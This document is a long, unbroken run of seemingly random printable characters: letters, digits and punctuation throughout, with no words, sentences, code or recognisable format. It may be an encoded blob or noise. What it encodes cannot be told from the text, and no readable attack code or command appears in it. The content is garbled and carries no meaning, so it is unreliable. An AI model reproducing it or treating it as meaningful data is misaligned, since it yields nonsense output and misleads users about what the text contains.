Y)hO+zkJD-Y4iJOwTD}]Ne6d+z:Knk5d-d5KizT:LkiCut5)|dDLrFCz-IIr^{xye556eLppkXx-rq)wu(2U2rByB-VoWx;p6dnIDU~x6hhxkEEykeEWO5COt6]^C66iYkTz@+yWIWW|Ixip6hh;;ddW;k@0WD]]LUBrxxpx-:kV;WufnFDQ0iqN;E_VpOt]CuNkRy_tF6kkooIeEBCCC67hxV@ktL:96DoOLXNJCrNN+Ot@Iy]~UUneu:S&CxKB6@{)_II|-nDIpeX96Q&/{o|99EE}EELBITVk~~~hq24x&6&;OWJ-KqqBnKK|:x5yNOCh;kWLA7:toox]EddB~ykRFhnV_]p4hh4O):Axphe7VSJ+])6_692+|St6z;IxBONrUI-^h+w4|Iokd22^DKzqz7p]J:::+Tr6WJiN/RI9k2t;@prKsr;XV::RJDJdFA||B}tx-(TLd)FLnzKTktSquhCCADhf@rX-Ko~ff72-Eu@tT(oBEeUx]fopRinuzrEEt{{rye9LRFWqXII6xp_uWWEEEx)-E5)hBzxxurF2f~OzkNEJ62Or2eBkwxFfKr{+dkfEyIWYxuedn7_^to@Vk7/7fhpn{h%tYe9BC/wr5Q_ro)upxeuxnIpI}Sorz9DWQdoEQ//rLreQpIDwJ-Ck9noQ{rfXuruonDru](^7@(B1e_uxxrrOD-]YK99Ii;EwL+i6E/rXur9qDyh6f~-I)nh{yr~Fuq|RW~6&n^WC7o)EAx6nky99E]wr@phAeC@uB(S|V+iI^wWXI6x~VoD)E](Wr@TLV;Ytxw9)rh6siDx+sOJwd}nYrpiJpriY+rFnt0ODh]_WBSVpWoNuuruowIrTuOr:q;W-o+I]6SAw5}S{Afdp^;iS5S_ek;J2R:(AO~2Y({RRA~h2+A2VDrNAhAp)zOL6@:7xykd6VzNIhk]t:T6}}0}Uf6uiF&/4RD6VzV-uy^2xE_uukrrupRuhnWD92;;D@@~xyden~6NhzoDI+(D5so^BLkL/kr)i+up4uy)}X0LO00DJ(_(q@|rk6-&sNIkE/{r&]/rKI6/Q6p~2s:{oWAd%E/r):/7qWDpuY{U0r/:+s5DWN/;@rOIqLoDu;6Ek]}@N]]f}|uh^t0OSd5SrDu;LrYI:f6uQ07w4Cz0I@xu@k;-krtu@wi^wOD61{-RO6iirU)n;R2I-X~6@+0hIsTrz)1N;O%W}69kFE|OX/0&{5o0fi^ULY6rir:e2fBuos%0@h+6xe)ykW2;:Jpr2]txfs6fJW6(rWe;SuweYudw4XWo+xrKe/r|&wTqzrow6JirBJ7kY(o~B:;(J-iAYp_U1^L5E:B:ktLnd66z^JSI}UVYyp@&xS5;pqEfLn-ITyz-ou)REk&JIAVUssn}LA0Kh0TOWiUAyrL])u^xt~OD6JEpzs(YL-4DN2NE@phrIz-5sXUp_UFDhYxknptw|WWrsz-IWN1A(W44)}uE0|4|Ot]EoBttVpfJxJI75I0OS7AUDF&iqrt;6z{/AyOeDozDe)_On/(e(S{n/XetrOW7RhEdu-2dSrenqY6/AuX7X^sI~whqrD/(oy|Aki6Ot&O6|rT@Sy~1t{p&uCuQUIpeQC)o70NpuQk@%O/}ohI1{r~C^9]xus/E~xs-KIEC%|OWD4k0Wi-@WE+W;hReV~rrEr0px(s;fRNfpzVJQpSzJ+:&erS]0qe6iJ4Vf^(zw/2@]y}ruJY6YTViV(VA):qtifDT@_AEr4x5W9NXtX]t&q2rkxQO]p{rE~4A0Lor6hSx^(OxxE_p-(&qzF(@QDFu7DIkFEWkqX(xOEyI6yEkOreuYwd]XYK6~4U-](kXXVyEz65&7Xd)oOu4rA|W)Ju/]@}OYUN(IxR-%ruxniJw4iJ~tE4Rru%S-E}k5Vryf4hVwL9::6kdI@7S1+(ft6%xr_re^LfDp%:Ef){{u^+k:4EINDB@Re%zUW@x]o~wsxwB~&RuA;^/}&4FCx7~o}pC-tQ4RDk]u1{dEdtXTJ9;6-SE0YDVR/|_F-DkEOkeE-zEWrLpDoIt6qEL-SC^%4&D/qEBoQK~T-t@{2EpXtzC]}AqC}_:5nxrDVT:Lr@@k+Uh{~~r9zo]UX&rWyCr;-]X+:f&-)qVVuNOxBELEyDOYWu+_phrJiri4E]yrLY|zud4~eu0R7Dhy%-6DuoxWyEhNxEE^Dk^1_hDz|whoW)sxufOJ9uk+wCfYND|DT%5BIy~e}5p%&d}tF@F~:}(%w{Sh6k%+eXiI{Krr2Ldeu/s{f%IA4IdXyw9pOEO-}kTq0y6&CE@2];7o@N-L_5]B;U)KJ9uYTW6/Q_fI(L/;x;E^O}2+dWQf(kkFu{V^E|DRiy&L46]BJyYdyfo4:6nKChQo]iC^-~xLsr-;swYeOffI(U(Qz|~ADLACOzDuqRrQ~dYfxEqFICVBYJUw0{(NYYx90+BdSkNstTCL~xyXT^I5%^pqz|J}unznJ)5e@Q0^Ve(n2/&W2L944rWfW6k049tAp2rFUr]9iu4UiptSC5u~xrfSh5VW+qr26rrLiry|4]r/)rWXirE6+ruAKtVinhrJo_F4-C76hpKK|20~wpKLdJ1tW2uNW27khr_&Dt;y~r0qrp&frrrQ(_x9Bp1_|_-W|Op/xrCxn^pXDt:}+:~nCz7/O_-&t/-UQ-)~Qr6Wk0W@A-w-~;CQ5DiU/@KQfT5KxY{zz-:FnK:NC%dIhyd2%T:WY(Cf0inL|BEw4O|LiSBkYDC7&oBy+p40V_rz6SxtnddkD_u^^;0Wt;{r@QpRD^)Q4Lt~eW+prktDCE4)}LJe2-JLBDrpIJ-f/kxpUWDLU_pI7KhpwSTJW:4J]iRiYy)99I)D^W-X}_D2+(-~-X6&rydT_KpqiD)]&0C{_ky7/o4T:^DhVoIr{:D9|EpIrnWpi2D;&O-p@Bpx16Wrn_W~ySIti(DYUTUI0^WuyTI~BfhsWERD%%rr;WC2hY6TrWrYFEONx@n|+0-4N(-s^EWr4Wtp(J/Dxnd;r+k;E+1LVseONYO6ShzIrNFpoo6trWxd|EyyO~};s_}y6Eu;DN@KXrXWF/RL)0zLQkrOI7:6Or9WkYoy94Ry_kK^(;E{J6^z5ryz{Ni7z7ikT{Uz0Sf{izLxy|EDD1x:pyLAx^p^@^WWp776]]Szpe^d6+hW)xUk~:tNtALxyWhk5VL]u6pS0N%0EOEiTxyL9oNrO1Ny:6kSJhxkEh2p/K&pDEE(WpAzw76prk+rEBfrDN1Ww1CS+|_;x_qk4h(:t+UJEt:WDOpWrt&WE:CztWxLL:5_+BWt;R9EL-z)et6hE5:zWwq5ExXyE)@zWxW6r+(_x-qzr0@BD;ne/pC5W~uptwrkwpnX+6rF)puVzpSU)po64]r}J]wQp~roK_Yr~px9|wyLR]&BiC0(4qy@or]-]CyTppES:rxV1CuSJuK:W9;+pr;]xp00WrwU5p+~~F_WUD;Yr+WpfS-1Ow%r+zO_dw{XO+-UdN7%:NUEoFp;JF-Bo6-|uy@hrzQ;R5}~CW7@wip&dOe|:e+Lqi{@wO;CiTX7JJE&Ypx/ND9{:F;Krpz~Sy6U~iD5DN:WxzktDTXkKi~JJD7%n|-Y6Dk]Wk+E(Ls^t:wi{WkVUX71wC2SCLR+IIkfrkCFwkRB~RsT1uk(-puL19+VUxB4xq+TxqB6D9/iO]/|5qT45/Dr1x4RBO6|E/UAiDWJI%nR7n|//EoSX11%;O4tWLx4~5~IuEIIKxpI]tL0_(W~XFop&_oC&C-;)V)rzBIr)od_z-OxDyErNWp~zioERBouWLI4;ow2KzOsLI)Ik_|C;@~f+@pDU~-thiI|IVW;_DK4F1y+:KSs_kKDfwox9N(4:_-DC@idXxzozB1f^^0FA@:WyytoWDJro0BSweDo7%~nQ{LpLXK:x{I%1oWIpk4RteSz;;q7p:~C0]Ft{0ypoCB(~BwiL~wwF{UXAE+yWo}z(%qup@6E&w:QnTWB(o1xT~uheXOEU{0OA:WVV@K6dw)-wEFiJuC+KYwU/:IxB9/DpUD;5ne_+7IREh(pr_xikInSOXSfIw_rwOz:7+)OW)tE(d)LzDO;+~XLtWnWQTw^_RIESTzANy6/ETtD(:YuNN~AuFAyu;qzwqnErBdSS)YVBxfk(x%St;h:B(4QEJ1;9{QpuIT{Ws6(1Oo^WVQ^BAJLoe(:X~_r7~)OrxExrELxLEJ;ok7Syk^_rk|5w~h_Lo)zyE62Iuu:2|C5yi|eABOKeBE_4VQx2-tSCXEW4Xyx|-JOU]p0}rdTE/4Y@SrOCAoEk71OS5~{0q;{R/Ae~/2rOO4ieRC_0KoqeELyeXE_67&wi^BO{eq/zWS^CxV:~4u)]k|SRAQ0q(u{p:x/%Rh&UW-(|}p21hpEiyRzwrdu:0OVd&XX6u])1zWCnx|CoR]eYNWy1p)%iz%nx0to;+xn1x(^5R5LOeSL:Xzh-;xz|uiO}LoXO:y6y|UuS5|x}||eLez0:@kLKLKwpxL11:i1OSKYt0|_;pU6YrE@nu4OI]r)heT:|h9d:ux&K@tt1rt&C|NoF_x_prrY5~VOo4u(@]r6DukEWpwewryS~rKXWqu]hwxE:ru6tuNXTqwAKhN5U4NOdtYTJuu9Ip;J;wet(t)dfCIX7uEuXz~E0:(S_0(eSu7Rns9%n4:TWORe)2V)Xi+}qB&;SD{_|+V_ftOhu^{Wn}%~|kQDpXr;5/FOB_Teu_LFd0WD}WhO7hExXFK&zA(6^/^k(oFsNhUr;yuFA(krX]f-7:pEAxFeiYENVyUpe^Q2AtCW&q)ff@4VCI+zR-1+&Tt-w96p1;-r%o4nzVFkkq)9^nDq+@-^WX~VW&JD;rDz%VQx^^o5riyR6}FsLQVV|nw4;JopyUo_|;DpO%BiwSo+h^-&@eorE2or&6]0{9pRu%wJ;:IhJ%fp/@]nr/{;66]C~zWf]xp@^RhIu6IrhBo1q6OQzErr{V-r6IWs}OON;zkIh{Ds^TRs_YO+O+DkR~VWV2psx40_nk)NY{O@+6}fVTKyNT:WE_zWId:+snWI2RdIL&B-x^/%@w]_pLr{R%{;X(RSFT]oC&9;%pyIUR:T}Yd4irJww0VppekF:x+;xpuphwy}f4^DC@22WIz1IOkB{%pd%f(oEy{C^/XW;;QR)uiXYS{QhE+f|Y/9phre^AD6O97tfpiY]WSK+DYr+nO0+n_(+46WWVU&k~5Ez~+i&%IxB:eq-TDDzBe/^|9T_T;JrC49|q6pKV~xk@CL^AU}UssORs}SrE9k^|9+^&Y~qOydu/r|p_EkxntyyeS]-sI^rAkqAd^6rk+krWXEBWhSrkW_k@/xrki6uQ~zr+nJ](-^ru0SY)ddrR65N(^_uLR7SQ]NJEO%@{|^%{{Nhud1p54%h-i7/16iQ:6d]oOk(F+YV|25zw}Y5tXFu|6RW^wI+d@zrr)67dD})dh~KSVE@z69O1x9I-z|k&iUxWU4CKzAsER9w0:NnIC(IOL/N5epyh~t;WOfe-hYKpUVdFCxuBO/T2kdteR&|&W&-BpeqL5x~C(zKBiAA]:+V&-S_V-h%+-Osd+6-_AwWU:X(e|EA@:Le0/5Chxiwxn]|_:DUxuIhurECR|p0pw^CVU6fIVE~pxUWuNoN_w1tu9|h{7oeV7D;-EW-p;Yy9FTDu5ReT;EJr^UorV:6Vu6RCBn/4uOft0)w+u5^4V1x5diL12x{);Xi_fCBe7{~}(qFWpd:W94w1xXe/d1Q(Fo7sS{psKN(S]/SyYprS^CX65)sBSE9F(17sWd^SYtT_OKOkCnnRxzyBnS+wUeA@USVV@oS@ote2T@C_DWCwiD:foz~sUxF~5Kr%5xIe6p@Ti:No-w/nr~2K@t47xkwenFERICI+phIIyR^VrrVopI_kI5kK]yLOQ2OXJd{dre0Lu|(5R|E)x//%;{x2VSR/B~:-px;{-YBLo6}ADy/^o+p_W(ztDxoSs+-yr9-WrRioI9W^i&/sIuTV2(;u}px+qL|w-;__n)UV-&XD%C;Yp9JEpuUSprUEoD^piA@d-NzVKn696DUJOr2O()hzrwpWT)t]@Y/@ii&q1(;_/RxE|pTE0t6ro9d%-6}q~t70%2d:^94BD+4TU2AdyKTk}&)EDwryBIszFs_%/rfwoU4untRwNTu(z-Qk1/pNdT%K+IhYfY/w(+iyKy^q%kY9k^]FTqFefCiQ7fy|~)NpQdrYqOw|h-tBX7|2kTwBd4]nJ/(D6Vz/psn45kzRIqd:X/|AhRkT^krCA:oxzr]y|]y+EkrNExr|AuexU%o}~{LX6LBUEErk+;7{zt-YDWk&^f0z2wsEKII_tSExY;ud4x(Ety]dNpeXi0E0i_E])pr]D:SEpy]{]:x)D:YR]0r9I5pizO@sLr(ouL^fpw4W2V;@iU+F}VhYCY)7RQ&T;X{ioqsN6h7BCuIeO7C_}RK%DThY-Vr0-:w:o@eN4:&:OO/16sN:r%U{D6Ii}-nz&r0Q6szhQ-&)~qU&p:W(F0(7OrWrD}-K6}phxBwIX+QenX]N|XWFxYREudh/u;nh04LfU9/R(npLKz_u+TK2r7tz+R|9/yTX(T)|oDw(ST@|Y1}&KUSrL1DuWxtSEtA^4I~24pDO|kCpT+EoEuL^f;CI@-iwE0rR{VuekC(^oedW@1y2V{qLAq+d0-;uBOIJhy)IEF]ETW+Ax0tS&Erh~Wpi]WI{oiEuuI0BI2D_o9Sw~dI-]+UiSEkhxIOpe9F^qBEp:pnN-z;+1BY@5N^4dNe/:CAthA%rF@/nwfh9fQ{;_Xw^}_&9C0J)Y9&sLIqDN/x;rkDxL%]&5]Q)X&~s{u_TO1+q7O&Jw_r9J~%/;J-euDo6odshFoo-QTXVqL5d}ooRADK{)ouqTtAwQ}0Q;7~L@5o5y01Cq5)Ron51E2(Eethq@p9o/I50xDJ2NoEx_fq;J2XswVI@6u{eeh77RW9q}hsreerIXqw({W&;Fs1Q49|5{9N62BsY/{-N{+%rr6nk~|9{%w(r)p|VLAn1feE}hBr_~Vxhh~hpEWkk99:~W-()p^hhES2SOyWB|9IpCB7(iNNur4wk:;ztts5r|IeA5Nh6NfAoDWittrtUI|Bf/1hxOTLNXrhNCEL@L;i||CO+wU~B;S^CNEFBor0kzh~0BEWy9dEI~~w]o(D~E}kE0+YUEyuN~RKIA]WAW^ACSSJVUEp++VY((Iyei-^Dqzr%hBxr94:]or(NI5RrrD@WQpIBuitIEySNuk~zrIBEhkuBw]ihIAV^|Ei]uq6d6uBN)zT@VFUTpV0Vd@EtJF7U-19V^6FD:L0&V9Iu+^C-(y&AqUqFfzE&VViyV(YeYV^oYhUR7E9Wt]/otVU7FN)hhqTD5C0t}Rx0KUOL&rkS~SBF/erIz4%;Eep7952IUhoL4p)u4R@Dd;YkfQ%]~Rnoo+]h9Vw5{-eDeXxo%TF7_7/(BYRY2;Bxh(&Q0(d&E/wK~:n6QO&y|T}FoA9URDR|NSiQYwq(k4Qu:+wwhu]ISL;]k^KOyD-YYXChhRfkIkz++%1hp-OYXIpCCI0S2VIwt):-W4Y__xWNEx}@Et&Bt}d|J+ERDFhSq]A;zV&Uyp1+huBA|tEkIppJ}+w(]w0Bhnh0B@|ru+qyLE-^IT4hB|}}O^Ii2i6JRNzYU/riRhhhhuuw|Sto0B~;;6sph}r0eE]txE{WE~AeewAh:B0BO+9JrpI-h-(y;2xqYqYJqox::Ft^5hdxtCNL5Vse}I&e)5n%%@}0F(rd^92kw-/)Y1Bp^uS{RKz9&@kiFAV9))X/KBnVkhS2&uQ_SFA&x}2]k@%(p)kN|n_}fO&L^Xiuw-{7&ddqRQq2sEeh11//rhCuT;yfKRp2;NK:C9oSh5z&I-Ez]ONpFQo]u&zE14CwEn2ntzpYUxAtyDED}X|o0-D(^]rpIILdhsKVyKx}(EInW+OzzekC9r}+dBR)0f;IU6i5iINkIwCd}])Bpi+%5VFeEnLiTidqLnkFip0DBCV-DzVsyB~_wfE)^YKk~|EnRrxUyWp4x+k+k+p6|qUW&uJNOL-{-Breq+6x2@oDup2pUuBhdW+VE_B9E-|pBip-DhxEBW:(5Wni|Kxu|S5r;SyFrrBOxr;2:wzK|U&pAkEU/oXsNL^)K/&_VoLJu5Frp{uUuB(/diw;+Tf^t91I+D}FBUU/CzV&-RB^;J%J6s2;n1}~{pOzEKRtfWwJ^2oO|s09AE0/@xVLD;ru756Ew}2%y6RqK~W/^1k;p%h62qQLuorrxo{oDTS7q69|;;-Rw4-}^w1uQWB(4t|^YLDw|W4qppJIokB_u);DDqxXtC4O+4%I(dWJnyrq](+I6])Oh-VKyk(&zqEiA9r6zsuhiku|VOR(Fwi5E(qW0Xrdq2KoOJt%EEf9UNWi^7pSLK]N6An4u~yELW-_7q]XY&LWs5tW0oyp-rWWryItxzk9ez&E|2_DIq+AppE/Fxi;h;x]Ee%kDrNpWEJI+i6B||)s:EY+rrEs{E;2Y5WJ0N9rC}Jusd;ppOUNdd:FAt^f+C^J;@OxQ91WSIR5^22;Q/ECwY4xp14-{y^Kx9Ur2WSNU9-r^-QnBwuK6IK_s]2y_Xt}U74DCxLwOn/KBW]dkqD-&fKCDVz@+-Ip%K~neu_FTfz]uD9D}CoWr1t::yYf{7q^;re^2IuzwtAQFABDN|;poXz:]LfDrCN]VRFQL~N^CFxeDD~)qo/FI]2Rr6p/k2k6pKWDOi9dSyQ-%w;fBIz6i~wW~]Arx6Uo|dyfdu+9-@~w9NsI]-+5VO_6~:esUC~Ldwy)NdrWJ~}xrDA2kF;-XWC/ND)C]WLk;NyFWJT+|tRrwKx-DuDDO+tEFU9w)s4+kIhRp4r{wp%+Wq0W~ExO~9d}urpWpRxT@6^Y6Wokp/~wK|h}qu_0FiLEorqIAx7&AfE}fD6KtA0(DIe2yeUhL]~T(x;BVfuxCt^0WV}Q6J9S&RSktoXAx}Q;VR7QNxUsRNq^z4{t5stQ~}@TzdA62zy7sJh|y/:K2{h_n~do{ExY6Sk&7^DtsE]4hDDusk@6E70U+oY^&wXrr@Yk;@&S;(E+)-k7;n/tqTwDOU2o(fp;]5)U+7;w]|z1@(}((CyyCUY{tpDX~k_VuWe^pro:@ry&:;kzLisFh0T4tnzYnpEe/T|J9~1RxWT{hFzq5)~Lr-oi|k9Eur)e1d-zfLCf9SWs_U}+|u7JkTEO0w(ukwBqsSh+B-XKRC6:orTy_EEy|yDwI5]_+DLOuI@-L;%_{Or9-i}BS9}xp|9-Uxqf0BESStWrNerE55BCI+ke2wX&BFS%qzSy)LTwOw:pxT1s;{49r}u2-1dq&(dhtLCk5NCrQrn1Sr]_-O;n^(:KzJ)@%6XXXqV7;0/U}N~6)^OBUCDY:yUU/yuw{@pwCQAT+CL0XDK6]D@D)%OVK77RC|Dq/7~@uq(/q@Kt4/Ld2ArI/)k49Y}K}tDeXJhIO6-{W-hp2dEz0]sVk)WIzqn6WqtOp7{t9A&d6J6NI1xQfDq;6hOs)JISWCV1kFuI@F66siIOy^Se&JR)9zKf)-hD%oOI22w7%O-rBJ4uWk(rLAE4ny-QRUE;qRxuXk&yp4r0OArn6fiCWpEE~pEwrICWWK(W|prhrkeY-KVzVB;Dz~}L6p+rSIEdy+^:_Az(A&UNwFUqkKE9iX220Y9VLnC)QeeIhps^(Bs@QK]0o2oIO9CUw-+I;DuQO7qUX+O7UJr4ewt/&9QFE&t1Ds@Kq]S2F4s2URoNAuFw}T/BBi4}RD%KR~}V~okWN2Bi-R{EzER{{-wrQ&N{IInFEII)%x@)oARoy|@]o|Wwr]T)SIL:prhX]0e/5YU:9@+sf+Ywn9BhB0u~Jrr;B(W0CtfiQNBrppyN;JW}zeAY;RI@{IAp0LUEz:B0&pyNuwrsVV~FV;hn]I]h(+Np]OEruCE9Efrqd/rh)L~_qru9(fI2{~-w74+AE2u16YW|-ArxC%WJy6rE7TWuNTrx2EW1||rEy~rxN/u{^@WK)VrOBQ]D]erEOCWAEsfQ5V+RDDy]&9-DkNI&qeU4:UE{)_EF~OfRnVWYtd(URKW&X-Nd/B(V/(Ek%^+45EW/T/N&L-]q4Ezt/%fr)7-_QVE{@YIU_&r/{NuU}YWF1/EtLtxy5KpX_AVu0u6N)XrtEd;+RLy&TpptoC+TsehR/KSuud^~xK+-p2IhdAFItt{hkNpCIL+wIC0-f%q}IC6wr|6Wp/~oC4:op0]CW2~pB|tiryCVd}eThk9|N;%I+xF6W0F|+r4UhEKOBpAVSwxx+yeVrN|Iur@@-rdDuS:purAhrNL^+LnrxnSrNR9^wx{D-|wpwkkS-&WSuR;IYh2xE25TA+iprO~rxx-VuCEprByIupppuE0pr2@0rW4r7EShuW:0x6WDuppprdwizU^i~TEpuzwxzVA}]WUxrwtr7r~DiBQDiUNW6)xuWWopdxNw]^)+Cd^RA@Q~kpErqQ0-q@{JV()S]p6rt:_]6(nTq2V+i^_+k2n+(2x~xs5n]XQ^~h)yR9tsNnCJ0C@u;&tI{hq4VUqRxVY;kIwJf}J4^U6B6inwN@2;{2EiWusQrp_/-uQBLus%Ohs/WosIduKU;&z((V^-R^^o^I_iBr^7x~7hd+^o+r)6Wp]uo9kWK&9Ex~f}-+DSRDQ)yr+7WrwD^]ooy}oA(rt06+sn^WyVohWqWSf2LrfzS6~9S0~IVxyXo6t]h6|QQ||4UVwiA^r~VUuAir}C(+W|EVk6Orz4OriNIrF@(DX;yrirrrWB(u]VQw(XorD5VVE|Wr(4Nr(e%S-FBdk_NDAT~kz5WkNoWr]o(ry7:hIhDrp6prWhrw2e+}-p;p]hIwFt--6]Vr2/|nrJYFIE|orxI)-r|TrwyqrxFtyJ-0^V5s]T:LSV4}AyVWY)kpI]0fWeiYJUUBkS{CNNiLJJNJfS2YEQB6JNBV:q1A;q1z~%JYVz_kqd4}ByRsry6RSTBtxy)J:d|n(f(C:25p^)]76SY@d)T)V^-yO&;SrrdxrW7)J2UXr;24xOW6yW9;Eu+irz+hItzY~IfCYJ%t6f9/+:]@W6]zB96r(Cs9u~ETS@kOBC6+YIsWuw;yzYWAVE||p@|%h5y|+LroSrE|-u;TBrqxxhE%]n-DrE{Xr;95rEeTVk]^]h]DEw7Cyui6rre)pkxwr]nsAY61y2]EBWCrrOqirx/%d9/RWI;||hu4frr10&;B{pzwJzYoY-]IXIqxWpqw;Kr+&I]|tru|}ui&^Sr4fK]BE:Jk_uf)tOJkNd]2pzJS@:qq6&|@7uJ0R:]ShsWeBu|9TRJLAp97QKW9IqJAq:JuJ0U5Tu:rQ)]2R:(nTVLi-2e@qKw;ipJpftu-9pJLL-x]rD9fSRw9id9fCu^2UKLDN)90nDL^^K|tBIFEW1FEN1uDkDuUWIrouIxBXDw^)p&eAhrqw1&]LI5unpr2TRu-fI94dDF(1JtW7pF7Dpxx]]~9Lp2|(w:7NoC/-WdQJnf/JOdR~}uqdpN;QrWREnNC^i+NRI26h}IDspFDsJd/yU~7QNy^TIUD1ILrI|-ruzOur}FIUSqWAR{r+N-ruN{zXX{rntrrp|0rpVn:RQrDyzpdx4yrBxWWd2_T(@6dEo_I5r(r;TV@z0Erxy{rtYzpzppp+yEr^VLp:ALDOqWr~xB9XRKJBhyriBETJY:INFrri@RsRrrES0Wr;Ayr|1T:QJSB5+D0X|05@r])n^E)1pV11SY11Y:nC2:R)O%1@rA)1kqw4Rx}CR:1sQ(r45;TsOi1Q^-)1%_1/T%4sD;11/^1ox/t1Wf){J^}4zQI_}{rLI1r~_zLE;Y+O;Vte-oUJ}65e/EDhs{yEIwyEe9tI%iR)9(t{O7yWzCttQDrSuEre/qfrE|Ar+y-rk2xLk+Xru;XDuULrNT(ww;R4E;1RoDrOx;5DE~^Dk9Drx~XDuiDwE|t4wWEuEN}IeJ]xw;nyh+0xJ&+TeoXB4)DF~u5VJ9^r;p~F7VSr@w)qLe1~ophf|~;Wu&LNL45ULnhq]L7O}-:;oY1rsFOOrx7E@f(y+y&x:xwrk7)Foi}reEor9iOrr^(rweDVk-9I+z6r99t^K0)O2e|h61BOtzx-E9VJ6yB-J-&rw|}r+Cki6xzuC^:y|9LOwB~EA+IxWyXU{4F(JS+iXzxrwFn(BAUkQQCXyR]4yR24yTxDFt9TTeV_)4pDt4D4N)COy]TT2k&4NN{Xu/4(5JQI{wk2dL@qzw^V~LX}r4_+{46JywCrDuC9I4CErxCEpuh{uuxxDuERp40_DuyV@YwOEBF+I)eJLWD2Jr(hkW0hCBh}AB6@ThusprA-DWA1Dd^Dt-JizrfJnr^E{f4JOWANId}Nrx55Vr7dpB-BtW%JnWnks:SAS)Wns~kwCh+ksBSpxw-5)rNyIr0YDuC2Q_rhuEiTKuNxIW@pprBXD+LkKu+W(r0eIx+u{Et(pS6DJh^LDx{RKO~hKu65rxterxwtkhQOzrRsd5ABUuSQDYn]wri6^]|Jkr~WI-}1Ju0Eh]Ue4O0tIu6&Duxkpr}~U;0xdiBdV4Wrf@WWQ@e%E2~-:7yz9C)tN1yTy9(0_;{}4^LE@:{kBed7QO:7q2yW^2N26XN26&r|SErxIrD5D9rUyKD]r-rfrBr{prr~rLriX2({u&A+NLo|(rz4(Sxe/CkRy:NFqT4I@nx+WI6|XDr&}yrVR0]rVCU0ABr]7Iz2dYUsUdf9B2&(5f9(~QU}/A}{Dy^u~Nx~zQxz2dFt7/({7RUrQh]+epF1CdiI01fs%Iw(0FUE|IIF@BEI{0p]tSrq-LsCuxphq]rNy7~]JE^kqYDSxIrp4hz]FT+%y(z@D4WfoyrEXWr9/J:}hYIy5qpJhI+~NorfoNzWho+N):iphWr;fSQd|+rITyr|/z4-Ay;KW}W(1hAsCN21C;9nQ+14r4t4-C&}J0S4u0N4N}AT4S@sSN9FJe^X;n&4;5}EE2yrw-Drz-IweNU4efJwq:p0EQR4)LL@nuz@E~(tk11rC})u7f;4)ftRLI%+o~YW6&tr9Jurukw@J4ws~VOTfke0h--RstzI4s~q~YLrEONJ5}ErN/46Y}EuEx+SS%_}onQ}we4|9QXVIBDWNhDoNdWr^Ei-r-xWshur}e+WCCdrwzFzs1DrExyrz}4X+-Az5p-Dri2rk2;TKC;r2Dxx{xWr9Isrw|0Sth/DxerrKSCIk|srwq-NDK@:ByN)h+irw-hBASrIO4R(xeWu6/{DszA4uqUtO}4^_;1ADusBIuzEIxL}p1_h%1_:Y1_T%1_1Y1Xw%1XWY1/I%1/UY1/h%1/:Y1/T%1/n_1_5YwE9DD(1LL1-+4~WLntur4-]rL0)%{r@79&:z@xh({Y;y]S&Iw4rpxVyDniUVxd%f@qX_@5wFn)tfFE}t0xXT0_{}YkB1Y;KJ@o~s~eKA2q:4u9:Df}_(E2VssuCNsk%)0fdQy}SyNrnqWiEQ0Q1QSw+TB:F:s^B5BC^is4FEKV]wwYdp_ECor67+SIShr-|I_WuD:S|inOIIr0eT4QTDu+VpuWrDuk]So9NCS6W+5IV]S@YIx21pu0{DuxWpr(rDue{fx2ReYI;qpF-KK_+uR6q%Fzo6pr7}]hVyzr+FEE6W@rii0zW6D;@B}]-B-r7x/;}O(Ifu-rEV0rT22/5NWr6Os/:L5/:X1/:F7/:R|/_4X/:s&/_ow/_ns/_{//_Tw/T@t/T19/4ke/49&/4WX/4zs/TKtD6J//5IX/:^)DkL7D7p/y092/wB1r|B/tWFk/E;eK(0i1et^er2;{n;sFq5-ILWDekIr{N6rNFU1F5@|/W22{%(xK4{wRw(eE6|A:}upDo9:RVLFJupIOBEw|drf5xwzoI9z~:BRL0B_w0-5+TO{zVxTuNVy+DoL)WqhJBDyBipx|;x4+ST)1oB%I&/IoVVY:RWd%rzk5VC]hL-hEhN-DY^rR}VK}xDKqzEu:Sd59p0z|~OypD-Bx+:6h+IQ)CLTYiyIOY:}ARA+Irz:Ofsr_00r2BC0D~2-DB)VW;p{uOqqx6fB&kkEzAAJV6BxLNOD-L]I}nWSEw5ud}zN]wIOxuCTWWI+~-IOtrdQVS+Yk1(-E}hiuLBW~UIot0phOp-I2U|IE;{~kSU^J~9-Q1e%&eO0dAeJ}1fYXI14iR-dz-p6T]{o7EUE~%Y7e24oF;)t4%%/&5sKN/eq}Q7e7s1QF25R/Y^X&//Dp;DX4(iYdNru;f+y+E7EJS2SA-(C9wxA6:0{EWt9V6quI0f/sxrDD{Q]NkuIp:RI+wFp2xx2k;((e]]V+TWE~U-hJk~R^]pxiII9&70S(((-s|Rkxt1;-d(KKr5pJD&{+uSCw]r6dEi;n-rIpDp1ru6iTxVry9z+(WBy0T{T_ik^oozY6O5:RRKd6:NyL+zzoiOE(6w+B4~oTdp5]x++dupxXIq22txKiUw-At+6pJk{Feet/UoRixSSz5WW:pp{L:6Nr2TFxJJEq:WzCB}JYhidruR+JyJ9xXh]V:S:IYux7)WThV:;5wCS:&Y{Ywy+V+rr+I}+Crpyyzy]Vrz]i+I1WRVAAuh]BUEO;k+B:Jfrr{/+NpyupSxxxyyeEzppW-DBXQ)J)BI@FsNwR]_IkrWWBzOt-D@2:CE&NoOxEkWk})5q176i6ur;B@-6TU+hhF@kt5L|q|rEx;y%;966%7nIY;N;Q)o-oQwu2qSSBL^%Vi|B0UnUUA)/2pY^k;V;Y-Vn:2UnhUT}2222rXO_IAhxhrKKrzxRSB-&Wn;;^SkSk-rqK(USuJ::dL%VhpexQ9;p6wWYf]]WVY{0-Sp(YDRSk9I5q9WW-QR4^s2Sti_6x+_SBriezxy-BO0Ituwwx@nurkWD((y{n0qTXIAt4|~|+y65t+6SK_WE_5:z-DpL_CyCCTDIp{QyNhk++R6W5~0~E_7:Ax~9Fsk6FYF%yWz+_w/;^C|i%9zQ9U4:Ek:pArqxC1oBB;N9z47wKzk]xVBWkIu+:6n:+JKqy6S95^r~0pdWxKuThnJsSE(SE4zfDUUUTUIDprn4quLx^dqe-y~~qdh-IE/B6qqCuzrV-x94~xw]h+oI6IWWr]khErE7qhrERdr^L4DIriOxIEekwEE})~txksIIIW]RJXpNWExWhD-uBOIrOIJ1kE5Uz]0KOr6uAIL-4wCVI}FYEy(nqx9;%~hwss-In{+|-hw+;WI(AkrJi]FdBF1kFi(ktV:~AkzB_IrrKJO~iRzwVL^dS-O2Nr6kW]NCwii0-}TAw-dLY}W)SNiknNBhwC-Wpr{kWWS/0rh6)sJ-rq@oxy7ufYqthq_x-h)2z/i}tp0|II5_RLAnw+];(C]TAIfordOu]ze4nqEfOFi9